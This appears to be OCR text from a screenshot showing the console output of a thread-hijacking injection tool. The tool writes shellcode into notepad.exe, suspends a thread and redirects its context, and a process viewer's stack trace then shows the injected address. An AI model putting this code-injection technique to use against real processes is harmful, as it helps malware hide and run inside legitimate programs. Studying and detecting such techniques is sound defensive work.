 Windows PowerShell
PS C:\injection\threadhijacking> .\threadhijacking.exe notepad.exe
[!] Current PID: 2024
[!] Target process is notepad.exe with PID: 10488
[+] Memory is allocated at address: 0x000001c2cd8a0000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[*] Thread with TID 2180 found. Press enter to suspend thread . . .
[+] Thread suspended. Press enter to modify thread context . . .
[*] Thread context is modified. Press enter to resume thread . . .
notepad.exe (10488) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network
TID CPU Cycles delta Start address Priority
2180 notepad.exe+0x23b60 Normal
Stack - thread 2180
Name
0 ntoskrnl.exe!KiCheckForKernelApcDelivery+0x2eb
1 ntoskrnl.exe!KeWaitForSingleObject+0x1787
2 ntoskrnl.exe!KeWaitForSingleObject+0x98f
3 ntoskrnl.exe!KeWaitForSingleObject+0x233
4 ntoskrnl.exe!IoGetIoPriorityHint+0x164d
5 ntoskrnl.exe!KiCheckForKernelApcDelivery+0x401
6 ntoskrnl.exe!KeWaitForSingleObject+0x1787
7 ntoskrnl.exe!KeWaitForSingleObject+0x98f
8 ntoskrnl.exe!KeWaitForSingleObject+0x233
9 ntoskrnl.exe!KeWaitForMultipleObjects+0x45b
10 win32kfull.sys!xxxUpdateInputHangInfo+0x10d2
11 win32kfull.sys!xxxUpdateInputHangInfo+0xca5
12 win32kfull.sys!NtUserPeekMessage+0xebd
13 win32kfull.sys!NtUserGetMessage+0x92
14 win32k.sys!EngSaveFloatingPointState+0x1b86
15 ntoskrnl.exe!setjmpex+0x85c5
16 0x1c2cd8a0000
17 user32.dll!GetMessageW+0x2e
18 notepad.exe+0xaff0
19 notepad.exe+0x23ae6
20 kernel32.dll!BaseThreadInitThunk+0x14
21 ntdll.dll!RtlUserThreadStart+0x21
Copy Refresh Close